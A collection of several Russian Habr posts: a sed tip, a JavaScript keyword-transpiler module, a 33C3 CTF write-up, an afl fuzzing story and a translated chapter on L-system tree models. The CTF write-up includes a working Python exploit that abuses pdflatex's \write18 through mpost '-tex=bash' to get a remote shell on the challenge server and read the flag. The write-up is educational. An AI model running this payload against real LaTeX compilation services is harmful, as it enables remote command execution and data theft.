Но это долго, да и времени хронически не хватает. Мы же воспользуемся быстрым подходом.
Берём текст, сгенерированный сайтом, и записываем его в файл с именем photos1.txt.
После чего даём команду
`sed '//d' photos1.txt | sed 's/<\/a>/<\/a>\n00. xxx\n\n/gpw photos2.txt'`
Что она делает? Первый вызов sed вырезает логотип picasa2html, оформленный в виде отдельного абзаца.
Второй вызов sed берёт с конвейера результат работы первого (чистые ссылки на фото), и вставляет после каждой фотографии шаблон для её подписи (если вы подписи ставите сверху — скрипт легко переделать).
Таким образом исходные блоки кода вида
```
[](https://picasaweb.google.com/111237353143627593504/201103#5651154095475647410)
[](https://picasaweb.google.com/111237353143627593504/201103#5651154138485468866)
[](https://picasaweb.google.com/111237353143627593504/201103#5651154208871818754)
``` | https://habr.com/ru/post/128493/ | null | ru | null |
# Играем с ключевыми словами в Javascript

В статье рассказывается про модуль, позволяющий создавать подмножество javascript с любыми ключевыми словами. Строго для безудержного веселья.
На волне статьи про [rucckuu.js](https://habrahabr.ru/post/283072/) я обзавидовался и решил обнародовать своё творение: небольшую экосистему для создания произвольных подмножеств javascript. Если к вам давно закрадывалась мысль о том, что некоторые ключевые слова плохо подходят к контексту их применения или мысль о том, что javascript слишком многословен (всякое бывает). Если вы хотите добродушно подшутить над коллегами или просто объяснить вашей маме, чем вы всё-таки занимаетесь на работе, добро пожаловать под кат.
Итак, задача транспиляции сама по себе достаточно проста — найти и заменить. Сама же транспиляция в мире современного фронтенда — неотъемлемая часть интеграции новых технологий и спецификаций: все знают что такое [babel](https://babeljs.io/) или [traceur-compiler](https://github.com/google/traceur-compiler), да и каждый уважающий себя фронтенд-разработчик время от времени поглядывает в рассылку [esdiscuss](https://esdiscuss.org/). Молниеносное развитие нашего стека технологий — это боль и чудо в одном флаконе, потому что от возможностей захватывает дух, а от количества возможных вариаций исполнения у некоторых опускаются руки. Очень повезло тем, у кого они опускаются прямо на любимую или просто попавшуюся под них клавиатуру. Для таких бравых героев эта статья может представлять мало академического интереса, поэтому предостерегаю — всё нижесказанное предназначено только для удовлетворения безудержной страсти к созданию интересных штук. Да.
Вернувшись к транспиляции, задача по замене значений в строке очень тривиальна. Однако задача замены слов, интегрированных с контекстом, уже несколько более интересна. Не затрагивая все тысячи человеко-часов, потраченных на изучение и создание теоретической базы для создания парсеров различных грамматик, перейдём сразу к самому главному. Грамматика языка программирования очень четко определяет контекст использования того или иного ключевого слова, и это использование можно будет трактовать только одним, предопределенным способом. Такой детерминизм следует из самой сути программ, я уверен что нет никого, кто хотел бы видеть два разных результата исполнения одной и той же программы при одинаковых начальных условиях. Исходя из этого — любая программа может быть интерпретирована как весьма определённое [синтаксическое дерево](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE). Итак, для языков программирования достаточно просто обуздать синтаксического монстра и получить однозначное определение контекста использования любого слова. Имея на руках контекст, можно делать буквально что угодно.
Я думаю, многие слышали про [esprima](http://esprima.org/), парсер ECMAScript. Немного меньше людей знают про [jison](http://zaa.ch/jison/). Без первого мы бы не увидели jsx так скоро, а второй обязан своему появлению CoffeeScript, оба инструмента достаточно мощные, но esprima специализируется как раз на том, что мы хотим сделать — поменять внешний вид наших программ.
Скупое вступление окончено, к делу.
#### Создаем MeowScript
* `node`, `npm` по моему предположению не вызывают у вас ужаса
* `npm i your-script` в любую удобную директорию
* заглянем в `node_modules/your-script/lexems`
* создадим файл `meowscript.lex`
* откроем `javascript.lex` из той же папки где-нибудь неподалёку
* в `meowscript.lex` заменим определения ключевых слов на что-то вроде:
```
VAR meow
LET meoww
CONST meOw
FOR meowwr
...
```
* `any-name.js`
```
meowScript = new translator({
to: 'meowscript'
});
let output = meowScript.parse(`
var kitty = new Kitty(); if (kitty.isHungry()) {kitty.feed()}
`, {
from: 'javascript',
to: 'meowscript'
});
console.log(output);
// stdout:
// meow kitty = MEW Kitty(); meeow (kitty.isHungry()) {kitty.feed()}
```
В общем, всё.
Область применения модуля ограничена вашим воображением. Под капотом находится как раз esprima, которую я уже упоминал, с тем исключением, что эта версия пропатчена (вручную и с любовью) для того, чтобы поддерживать произвольный набор ключевых слов. Умолчу про объем труда, который пришлось проделать, чтобы вручную найти все hardcoded использования и заменить их на корректные референсы. После этого пришлось лишь добавить загрузчик для поддержки произвольной замены наборов ключевых слов во время исполнения. Работа достаточно простая, но кропотливая.
Помимо этого в комплекте упакован примитивный keyword провайдер с самым примитивным парсером `.lex`. Все модули валяются в свободном доступе и доступны для пинания всеми желающими
* [esprima-custom-keywords](https://github.com/iamfrontender/esprima-custom-keywords)
* [keywords-provider](https://github.com/iamfrontender/keywords-provider)
Фактически, с этим набором инструментов можно создавать произвольные подмножества javascript в течении нескольких минут. Единственное ограничение — неспособность модуля находить стандартные интерфейсы ноды или браузера. Так что увы, document.body.getBoundingClientRect, господа. Добавить поддержку транспиляции интерфесов тоже не так сложно, нужно всего лишь определить правила следования identifiers и осуществлять замену согласно им.
Напоследок, картинка в хедере поста неслучайна, как пример использвания your-script, я написал redscript — русское подмножество javascript. Ну и как следствие использования настоящего парсера:
```
var стр = 'var';
```
будет корректно транспилировано в:
```
пусть стр = 'var';
```
Сам модуль [валяется](https://www.npmjs.com/package/rscript) в npm. Для затравки, пример транспилированной программы:
```
функция функ(икс, игрек, зет) {
примем и = 0;
примем икс = {0: "ноль", 1: "один"};
примем функ = функция () {
}
если (!и > 10) {
для (примем джей = 0; джей < 10; джей++) {
переключатель (j) {
положение 0:
значение = "zero";
стоп;
положение 1:
значение = "one";
стоп;
}
примем с = джей > 5 ? "БЧ 5" : "МР 5";
}
} иначе {
примем джей = 0;
попробуй {
пока (джей < 10) {
если (и == джей || джей > 5) {
a[джей] = и + джей * 12;
}
и = (джей << 2) & 4;
джей++;
}
делай {
джей--;
} пока (джей > 0)
} лови (e) {
alert("Крах: " + e.message);
} затем {
обнулить(a, и);
}
}
}
```
В целях рекламы, это пока единственный модуль, который позволяет вам сделать
```
лови (крах) {
КрахДетектор(крах);
}
```
В целом, придумывать альтернативы ключевым словам безумно интересно. Если придумаете что-то крутое — оставьте, пожалуйста, в комментариях. Всем хороших выходных и много-много, бесконечно много удовольствия от того, что вы делаете :) | https://habr.com/ru/post/283108/ | null | ru | null |
# 33C3 CTF Эксплуатируем уязвимость LaTeX'а в задании pdfmaker
Этот небольшой write-up будет посвящен разбору одного из заданий с недавнего CTF [33С3](https://33c3ctf.ccc.ac). Задания ещё доступны по [ссылке](https://33c3ctf.ccc.ac/challenges/), а пока рассмотрим решение *pdfmaker* из раздела *Misc*.
Собственно, описание задания:
> Just a tiny [application](https://33c3ctf.ccc.ac/uploads/pdfmaker-023c4ad945cb421a8bec1013bddf2bab5f77f77a.tar.xz), that lets the user write some files and compile them with pdflatex. What can possibly go wrong?
>
>
>
> nc 78.46.224.91 24242
>
>
К заданию прилагался скрипт, исходным кодом сервиса:
**pdfmaker\_public.py**
```
#!/usr/bin/env python2.7
# -*- coding: utf-8 -*-
import signal
import sys
from random import randint
import os, pipes
from shutil import rmtree
from shutil import copyfile
import subprocess
class PdfMaker:
def cmdparse(self, cmd):
fct = {
'help': self.helpmenu,
'?': self.helpmenu,
'create': self.create,
'show': self.show,
'compile': self.compilePDF,
'flag': self.flag
}.get(cmd, self.unknown)
return fct
def handle(self):
self.initConnection()
print " Welcome to p.d.f.maker! Send '?' or 'help' to get the help. Type 'exit' to disconnect."
instruction_counter = 0
while(instruction_counter < 77):
try:
cmd = (raw_input("> ")).strip().split()
if len(cmd) < 1:
continue
if cmd[0] == "exit":
self.endConnection()
return
print self.cmdparse(cmd[0])(cmd)
instruction_counter += 1
except Exception, e:
print "An Exception occured: ", e.args
self.endConnection()
break
print "Maximum number of instructions reached"
self.endConnection()
def initConnection(self):
cwd = os.getcwd()
self.directory = cwd + "/tmp/" + str(randint(0, 2**60))
while os.path.exists(self.directory):
self.directory = cwd + "/tmp/" + str(randint(0, 2**60))
os.makedirs(self.directory)
flag = self.directory + "/" + "33C3" + "%X" % randint(0, 2**31) + "%X" % randint(0, 2**31)
copyfile("flag", flag)
def endConnection(self):
if os.path.exists(self.directory):
rmtree(self.directory)
def unknown(self, cmd):
return "Unknown Command! Type 'help' or '?' to get help!"
def helpmenu(self, cmd):
if len(cmd) < 2:
return " Available commands: ?, help, create, show, compile.\n Type 'help COMMAND' to get information about the specific command."
if (cmd[1] == "create"):
return (" Create a file. Syntax: create TYPE NAME\n"
" TYPE: type of the file. Possible types are log, tex, sty, mp, bib\n"
" NAME: name of the file (without type ending)\n"
" The created file will have the name NAME.TYPE")
elif (cmd[1] == "show"):
return (" Shows the content of a file. Syntax: show TYPE NAME\n"
" TYPE: type of the file. Possible types are log, tex, sty, mp, bib\n"
" NAME: name of the file (without type ending)")
elif (cmd[1] == "compile"):
return (" Compiles a tex file with the help of pdflatex. Syntax: compile NAME\n"
" NAME: name of the file (without type ending)")
def show(self, cmd):
if len(cmd) < 3:
return " Invalid number of parameters. Type 'help show' to get more info."
if not cmd[1] in ["log", "tex", "sty", "mp", "bib"]:
return " Invalid file ending. Only log, tex, sty and mp allowed"
filename = cmd[2] + "." + cmd[1]
full_filename = os.path.join(self.directory, filename)
full_filename = os.path.abspath(full_filename)
if full_filename.startswith(self.directory) and os.path.exists(full_filename):
with open(full_filename, "r") as file:
content = file.read()
else:
content = "File not found."
return content
def flag(self, cmd):
pass
def create(self, cmd):
if len(cmd) < 3:
return " Invalid number of parameters. Type 'help create' to get more info."
if not cmd[1] in ["log", "tex", "sty", "mp", "bib"]:
return " Invalid file ending. Only log, tex, sty and mp allowed"
filename = cmd[2] + "." + cmd[1]
full_filename = os.path.join(self.directory, filename)
full_filename = os.path.abspath(full_filename)
if not full_filename.startswith(self.directory):
return "Could not create file."
with open(full_filename, "w") as file:
print "File created. Type the content now and finish it by sending a line containing only '\q'."
while 1:
text = raw_input("");
if text.strip("\n") == "\q":
break
write_to_file = True;
for filter_item in ("..", "*", "/", "\\x"):
if filter_item in text:
write_to_file = False
break
if (write_to_file):
file.write(text + "\n")
return "Written to " + filename + "."
def compilePDF(self, cmd):
if (len(cmd) < 2):
return " Invalid number of parameters. Type 'help compile' to get more info."
filename = cmd[1] + ".tex"
full_filename = os.path.join(self.directory, filename)
full_filename = os.path.abspath(full_filename)
if not full_filename.startswith(self.directory) or not os.path.exists(full_filename):
return "Could not compile file."
compile_command = "cd " + self.directory + " && pdflatex " + pipes.quote(full_filename)
compile_result = subprocess.check_output(compile_command, shell=True)
return compile_result
def signal_handler_sigint(signal, frame):
print 'Exiting...'
pdfmaker.endConnection()
sys.exit(0)
if __name__ == "__main__":
signal.signal(signal.SIGINT, signal_handler_sigint)
pdfmaker = PdfMaker()
pdfmaker.handle()
```
После изучения скрипта, становится понятно, что мы имеем дело с *pdflatex*. Быстрый поиск в гугл выдаёт ссылку на [статью](http://scumjr.github.io/2016/11/28/pwning-coworkers-thanks-to-latex/) с описанием недавней уязвимости. Так же определяем, что нужный нам флаг начинается с *33C3* и далее идёт рандомная последовательность.
Воспользуемся им, и напишем небольшой скрипт для более удобного выполнения команд:
```
#!/usr/bin/python3
import socket
def send(cmd):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("78.46.224.91", 24242))
x = '''verbatimtex
\documentclass{minimal}\begin{document}
etex beginfig (1) label(btex blah etex, origin);
endfig; \end{document} bye
\q
'''
s.send('create mp x\n'.encode())
s.send(x.encode())
s.send('create tex test\n'.encode())
test = '''\documentclass{article}\begin{document}
\immediate\write18{mpost -ini "-tex=bash -c (%s)>flag.tex" "x.mp"}
\end{document}
\q
''' %(cmd)
s.sendall(test.encode())
s.send('compile test\n'.encode())
s.send('show tex flag\n'.encode())
data = s.recv(90240)
data = data.decode()
s.close()
return data
while True:
cmd = input('> ')
cmd = cmd.replace(' ','${IFS}')
print(send(cmd))
```
После запуска, выяснилось, что символ слеша, не верно обрабатывается, и команда, в которой он присутствует не выполняется. Шелл у нас есть, осталось вывести флаг командой:
```
ls | grep 33 | xargs cat
```

Задание пройдено, флаг найден! | https://habr.com/ru/post/318850/ | null | ru | null |
# Тот день, когда я полюбил фаззинг
В 2007 году я написал [пару инструментов](https://github.com/skeeto/binitools) для моддинга космического симулятора [Freelancer](https://en.wikipedia.org/wiki/Freelancer_(video_game)). Ресурсы игры хранятся в формате “binary INI” или “BINI”. Вероятно, бинарный формат выбрали ради производительности: такие файлы быстрее загружать и читать, чем произвольный текст в формате INI.
Бóльшую часть игрового контента можно редактировать прямо из этих файлов, изменяя названия, цены на товары, статистику космических кораблей или даже добавляя новые корабли. Бинарные файлы трудно модифицировать напрямую, поэтому естественный подход — преобразовать их в текстовые INI, внести изменения в текстовом редакторе, затем преобразовать обратно в формат BINI и заменить файлы в каталоге игры.
Я не анализировал формат BINI, и я не первый, кто научился их редактировать. Но существующие инструменты мне не нравились, и у меня было своё видение, как они должны работать. Я предпочитаю интерфейс в стиле Unix, хотя сама игра работает под Windows.
В то время я как раз познакомился с инструментами [yacc](http://pubs.opengroup.org/onlinepubs/9699919799/utilities/yacc.html) (в действительности [Bison](https://www.gnu.org/software/bison/)) и [lex](http://pubs.opengroup.org/onlinepubs/9699919799/utilities/lex.html) (в действительности [flex](https://github.com/westes/flex)), а также Autoconf, поэтому использовал именно их. Было интересно опробовать эти утилиты в деле, хотя я рабски подражал другим проектам с открытым исходным кодом, не понимая, почему всё сделано так, в не иначе. Из-за использования yacc/lex и создания конфигурационных скриптов потребовалась полноценная Unix-подобная система. Это всё видно в [оригинальной версии программ](https://github.com/skeeto/binitools/tree/original).
Проект оказался вполне успешным: и я сам с успехом использовал эти инструменты, и они появились в разных коллекциях для моддинга Freelancer.
Рефакторинг
===========
В середине 2018 года я вернулся к этому проекту. Вы когда-нибудь смотрели на свой старый код с мыслью: чем ты вообще думал? Мой формат INI оказался гораздо более жёстким и строгим, чем необходимо, запись бинарников происходила сомнительным образом, а сборка даже нормально не работала.
Благодаря десяти годам лишнего опыта я точно знал, что сейчас напишу эти инструменты гораздо лучше. И я сделал это за несколько дней, переписав их с нуля. В мастер-ветке на Github сейчас лежит этот новый код.
[Мне нравится всё делать как можно проще](https://nullprogram.com/blog/2017/03/30/), поэтому я избавился от autoconf в пользу более [простого и портируемого Makefile](https://nullprogram.com/blog/2017/08/20/). Нет больше ни yacc, ни lex, а парсер написан вручную. Используется только соответствующий, портируемый C. Результат настолько прост, что я собираю проект одной короткой командой [из Visual Studio](https://nullprogram.com/blog/2016/06/13/), поэтому Makefile не так уж и нужен. Если заменить `stdint.h` на `typedef`, можно даже [собрать и запустить binitools под DOS](https://nullprogram.com/blog/2018/04/13/).
Новая версия быстрее, компактнее, чище и проще. Она гораздо более гибка в отношении ввода INI, поэтому её проще использовать. Но действительно ли она корректнее?
Фаззинг
=======
Я много лет интересовался [фаззингом](https://labs.mwrinfosecurity.com/blog/what-the-fuzz/), особенно [afl](http://lcamtuf.coredump.cx/afl/) (american fuzzy lop). Но так и не освоил его, хотя и протестировал некоторые инструменты, которые регулярно использую. Но фаззинг не нашёл ничего примечательного, по крайней мере, прежде чем я сдался. Я тестировал свою библиотеку JSON и почему-то тоже ничего не нашёл. Ясное дело, что мой JSON-парсер не мог быть *настолько* надёжным, верно? Но фаззинг ничего не показал. (Как оказалось, моя библиотека JSON таки довольно надёжна, во многом благодаря усилиям сообщества!)
Но теперь у меня появился относительно новый INI-парсер. Хотя он может успешно анализировать и правильно собирать исходный набор файлов BINI в игре, его функциональность *по-настоящему* не тестировалась. Наверняка здесь фаззинг что-нибудь да найдёт. Кроме того, для запуска afl на этом коде не нужно писать ни строчки. Инструменты по умолчанию работают со стандартным вводом, что идеально.
Предполагая, что у вас установлены необходимые инструменты (make, gcc, afl), вот как легко запускается фаззинг binitools:
```
$ make CC=afl-gcc
$ mkdir in out
$ echo '[x]' > in/empty
$ afl-fuzz -i in -o out -- ./bini
```
Утилита `bini` принимает на входе INI и выдаёт BINI, так что её гораздо интереснее проверить, чем обратную процедуру `unbini`. Поскольку `unbini` анализирует относительно простые двоичные данные, то (вероятно) фаззеру нечего искать. Впрочем, я на всякий случай всё равно проверил.

В этом примере я поменял компилятор по умолчанию на оболочку GCC для afl (`CC=afl-gcc`). Здесь afl вызывает GCC в фоновом режиме, но при этом добавляет в двоичный файл собственный инструментарий. При фаззинге `afl-fuzz` использует этот инструментарий для мониторинга пути выполнения программы. [Документация afl](http://lcamtuf.coredump.cx/afl/technical_details.txt) объясняет технические детали.
Я также создал входные и выходные каталоги, поместив во входной каталог минимальный рабочий пример, который даёт afl отправную точку. При запуске он мутирует очередь входных данных и наблюдает за изменениями при выполнении программы. Выходной каталог содержит результаты и, что более важно, корпус входных данных, которые вызывают уникальные пути выполнения. Другими словами, на выходе фаззера отрабатывается много входов, проверяя много разных пограничных сценариев.
Самый интересный и страшный результат — полный сбой программы. Когда я первый раз запустил фаззер для binitools, у `bini` обнаружилось *много* такие сбоев. В течение нескольких минут afl обнаружила ряд тонких и интересных ошибок в моей программе, что было невероятно полезно. Фаззер нашёл даже маловероятный [баг устаревшего указателя](https://github.com/skeeto/binitools/commit/b695aec7d0021299cbd83c8c6983055f16d11507), проверив разный порядок различных выделений памяти. Этот конкретный баг стал поворотным моментом, который заставил меня осознать ценность фаззинга.
Не все найденные ошибки привели к сбоям. Я также изучил выдачу и просмотрел, какие входные данные дали успешный результат, а какие — нет, и наблюдал, как программа обрабатывала различные крайние случаи. Она отвергла некоторые входные данные, которые я думал, что она обработает. И наоборот, она обработала некоторые данные, которые я считал некорректными, и интерпретировала некоторые данные неожиданным для меня образом. Так что даже после исправления багов со сбоями программы я ещё изменил настройки парсера, чтобы исправить каждый из этих неприятных случаев.
Создание набора тестов
======================
Как только я исправил все обнаруженные фаззером ошибки и наладил работу парсера во всех пограничных ситуациях, я сделал набор тестов из корпуса данных фаззера — хотя и не напрямую.
Во-первых, я запустил фаззер параллельно — этот процесс объясняется в документации afl — так что получил много избыточных входных данных. Под избыточностью я подразумеваю, что входные данные отличаются, но имеют одинаковый путь выполнения. К счастью, afl имеет инструмент для борьбы с этим: `afl-cmin`, инструмент минимизации корпуса. Он устраняет лишние входы.
Во-вторых, многие из этих входных данных оказались длиннее, чем необходимо для вызова их уникального пути выполнения. Тут помог `afl-tmin`, минимизатор тестовых случаев, который сократил тестовый корпус.
Я разделил допустимые и недопустимые входные данные — и проверил их в репозитории. Взгляните на все эти дурацкие входы, [придуманные фаззером](https://lcamtuf.blogspot.com/2014/11/pulling-jpegs-out-of-thin-air.html), на основе единственного минимального входа:
* [допустимые входные данные](https://github.com/skeeto/binitools/tree/master/tests/valid)
* [недопустимые входные данные](https://github.com/skeeto/binitools/tree/master/tests/invalid)
По сути, здесь парсер замораживается в одном состоянии, а набор тестов гарантирует, что конкретный билд ведёт себя *очень* специфическим образом. Это особенно полезно для гарантии, чтобы сборки, сделанные другими компиляторами на других платформах действительно ведут себя одинаково по отношению к своим выходным данным. Мой набор тестов даже выявил ошибку в библиотеке dietlibc, потому что binitools не прошёл тесты после связывания с ней. Если бы нужно было внести нетривиальные изменения в парсер, то по сути пришлось бы отказаться от текущего набора тестов и начать всё сначала, чтобы afl cгенерировал весь новый корпус для нового парсера.
Безусловно, фаззинг зарекомендовал себя как мощная техника. Он нашёл ряд ошибок, которые я никогда не смог бы обнаружить самостоятельно. С тех пор я стал более грамотно использовать его для тестирования других программ — не только своих — и нашёл много новых багов. Теперь фаззер занял постоянное место среди инструментов в моём наборе разработчика. | https://habr.com/ru/post/438662/ | null | ru | null |
# L-systems. Моделирование деревьев
Пост представляет собой вольный перевод второй главы [книги](http://algorithmicbotany.org/papers/#abop) «Алгоритмическая красота растений» Пшемыслава Прущинкевича и Аристида Линденмайера (The Algorithmic Beauty of Plants, Aristid Lindenmayer, Przemyslaw Prusinkiewicz), и является продолжением замечательной статьи «[L-Systems — математическая красота растений](http://habrahabr.ru/blogs/biotech/69989/)» [valyard](https://geektimes.ru/users/valyard/) (ему спасибо за вдохновение :)
#### Первые модели.
Компьютерное моделирование процессов ветвления деревьев имеет относительно долгую историю. Первая модель, предложенная Юлэмом, была основана на концепции клеточных автоматов, разработанной фон Нейманом. Процесс ветвления осуществлялся итерациями, и начинался с одной окрашенной клетки на треугольной сетке, потом окрашивались те, которые касались одной и только одной вершиной клеток, окрашенных в предыдущей итерации.
Далее, эту идею развили. Мейнхардт заменил треугольную сетку квадратной, и использовал полученное клеточное пространство, чтобы проверить биологические гипотезы формирования структур сетей. В дополнении к чистому процессу ветвления, его модель учитывала эффекты повторных соединений или анастомоза, которые могли возникать между листьями или например, венами. Грин переписал клеточный автомат для трех измерений и моделировал процессы роста, которые учитывали окружающую среду. К примеру, рисунок 2.1 показывает рост виноградной лозы над домом. Модели Кохена учитывали в правилах роста понятие «плотности поля», что оказалось лучше, чем, например, работа с дискретными клетками.
[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381c6_751c4fca_orig)
*Рисунок 2.1. Гармоничная архитектура Грина.*
Общая особенность этих подходов — акцент на взаимодействии, как между разными элементами структуры, так и структуры с окружающей средой. И хотя это взаимодействие, очевидно, влияет на рост реальных растений, его моделирование является очень сложной задачей. Поэтому сегодня более распространены простые модели, игнорирующие даже такие фундаментальные вещи, как столкновение между ветками.
#### Модель Хонды.
Хонда предложил первую модель в категории простых, и сделал следующие допущения:
* сегменты дерева прямые, площадь их поперечного сечения не рассматривается;
* в течение итерации материнский сегмент производит два дочерних;
* длина двух дочерних сегментов короче материнского в  и  раз;
* материнский сегмент и два его дочерних находятся в одной **плоскости ветвления**. Дочерние сегменты выходят из материнского под **углами ветвления**  и ;
* в связи с действием гравитационной силы, плоскость ветвления является «ближайшей к горизонтальной плоскости», иными словами, линия, перпендикулярная материнскому сегменту и лежащая в плоскости ветки — горизонтальная. Исключение делается для веток, присоединенных к главному стволу. В этом случае используется постоянный **угол расхождения** .

*Рисунок 2.2. Геометрия дерева согласно Хонде.*
Варьируя численные параметры, Хонда получил большое разнообразие древоподобных форм. С некоторыми улучшениями, его модели были применены к изучению процессов ветвления реальных деревьев. Впоследствии, были предложены разные правила для углов ветвления, для того, чтобы охватить также структуры деревьев, в которых плоскости дальнейших разветвлений перпендикулярны друг другу. Результаты Хонды послужили основой для моделей, предложенных Эоно и Кьюниай. Они предложили несколько улучшений, самым важным из которых был поворот сегментов в определенных направлениях, соответствующих стремлению веток к солнцу, учёту ветра и гравитации. Похожая концепция была предложена Кохеном, а Рефай и Армстронг разработали более точный с физической точки зрения метод «изгиба» веток.
В моделях Хонды, Эоно и Кьюниай использовались прямые линии постоянной или переменной ширины для построения «древесного скелета». Значительного улучшения фотореализма синтезируемых моделей достигли Блуменфел и Оппенхеймер, которые представили изгибающиеся ветки, тщательно смоделировали поверхности вокруг узлов ветвления, и наложили текстуры на кору и листья (рисунок 2.3)
[](http://img-fotki.yandex.ru/get/4012/aadomin.1/0_381c8_7720c65e_orig)
*Рисунок 2.3. Блуменфел, Acer graphics.*
В работе Хонды структуры ветвления строилась согласно детерминированным алгоритмам. Напротив, в группе моделей, предложенных Ривсом и Блау, де Рефай, Ремфри, Нила и Стивса использовались стохастические законы. Хотя эти модели построены по-другому, они разделяют общую парадигму описания структуры деревьев, в частности, расчёт *возможностей* формирования веток. Ривс и Блау стремились не углубляться в биологические детали моделируемых структур (рисунок 2.4). Напротив, де Рефай использовал стохастический подход для создания реалистичных растений и моделировал активность почек в дискретные моменты времени. Получив сигнал таймера, почка могла либо:
* ничего не делать;
* стать цветком;
* стать сегментом стебля, оканчивающимся новой вершиной и одним или несколькими боковыми ответвлениями стебля;
* умереть или исчезнуть.
Эти события происходили согласно стохастическим законам, описанным отдельно для каждого вида растений. Геометрические параметры, такие как длина и диаметр сегмента стебля, углы ветвления, также рассчитывались согласно стохастическим алгоритмам.
[](http://img-fotki.yandex.ru/get/4009/aadomin.1/0_381c9_a1971e50_orig)
*Рисунок 2.4. Картина леса, Ривс, © 1984 Pixar.*
[](http://img-fotki.yandex.ru/get/4010/aadomin.1/0_381ca_98d2c4f7_orig)
*Рисунок 2.5. Навес из масличных пальм, CIRAD Modelisation Laboratory.*
Используя базовые типы законов развития в этом методе, Хелле, Олдемен и Томлинсон установили 23 разных типов архитектуры деревьев. Детализированные модели выбранных типов растений разработаны и описаны в литературе. Простая модель дерева показана на рисунке 2.5. Подход Ремфри был сходен с подходом де Рефай, но первый использовал бОльшие временные промежутки. Выяснилось, что для достижения достоверных результатов, стохастические модели должны описывать поведение боковых ростков, возможное в течение года.
Применение L-systems для генерирования деревьев было впервые рассмотрено Эоно и Кьюниай. Для начала, основываясь на формальном определении L, они доказали её непригодность для моделирования высших растений. Но доказательство не относилось к параметрическим L-systems с черепашьей интерпретацией строк. К примеру, L-systems на рисунке 2.6 выполняет те модели Хонды, в которых один из углов ветвления равен нулю, податливая моноподиальная структура и ясно выраженные главная и боковые оси.
[](http://img-fotki.yandex.ru/get/3907/aadomin.2/0_3833d_9c2c0c1f_orig)
*Рисунок 2.6. Модели деревьев с моноподиальным ветвлением Хонды, полученные на L-systems.*
> `n = 10
>
> #define r1 0.9 /\* коэффициент уменьшения длины ствола \*/
>
> #define r2 0.6 /\* коэффициент уменьшения длины веток \*/
>
> #define a0 45 /\* угол ветвления для ствола \*/
>
> #define a2 45 /\* угол ветвления для боковых сегментов \*/
>
> #define d 137.5 /\* угол расхождения \*/
>
> #define wr 0.707 /\* коэффициент уменьшения толщины \*/
>
> ω : A(1,10)
>
> p1: A(l,w) : \*→ !(w)F(l)[&(a0)B(l\*r2,w\*wr)]/(d)A(l\*r1,w\*wr)
>
> p2: B(l,w) : \*→ !(w)F(l)[-(a2)$C(l\*r2,w\*wr)]C(l\*r1,w\*wr)
>
> p3: C(l,w) : \*→ !(w)F(l)[+(a2)$B(l\*r2,w\*wr)]B(l\*r1,w\*wr)
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
*Таблица 2.1. Константы для моноподиальных древесных структур на рисунке 2.6.*

> Прим. пер. – здесь интересно то, что толщина сегментов между узлами дерева должна быть постоянной, а на картинке видно, что толщина ствола начинает уменьшаться ещё до первого разветвления, что противоречит предыдущим и последующим рассуждениям. На других картинках подобного не замечено :)
Согласно выражению , при каждой итерации от вершины главной оси  отходит сегмент стебля  и боковая вершина . Константы  и  указывают уменьшение длины для прямого и бокового сегментов,  и  — углы ветвления и  — угол расхождения. Модуль  устанавливает ширину линии , таким образом выражение  уменьшает ширину дочерних сегментов от материнского в  раз. Эта константа удовлетворяет постулату Леонардо да Винчи, согласно которому общая толщина всех веток, сложенных вместе, в любом сечении дерева горизонтальной плоскостью равна толщине ствола под ними. В случае, если из материнской ветки диаметром , выходят две дочерние, равного диаметра , этот постулат дает уравнение , следовательно, значение  равно .
> Прим. пер. — под толщиной веток и толщиной ствола, вероятно, следует понимать их площади поперечного сечения, тогда становиться ясно, откуда появились квадраты в последних уравнениях.
Выражения  и  описывают дальнейшее развитие боковых веток. При каждой итерации прямая вершина ( или ) выпускает боковую вершину следующего порядка под углом  или  по отношению к материнской оси. Оба выражения используются для создания боковых вершин попеременно слева и справа. Символ  вращает черепашку вокруг её собственной оси, причем вектор  указывающий направление «лево» черепашки проведен горизонтально. Следовательно, плоскость ветки — «ближайшая к горизонтальной плоскости», как это и требуется в модели Хонды. Записывая в векторной форме,  изменяет ориентацию черепашки в пространстве согласно:


где векторы ,  и  — главный, левый и верхний векторы, привязанные к черепашке,  — вектор, направленный в противоположную сторону от направления действия гравитации. На рисунке 2.6 показаны деревья, которые смоделированы при константах, перечисленных в таблице 2.1, и совпадают с моделями деревьев Хонды.
#### Симподиальное ветвление.
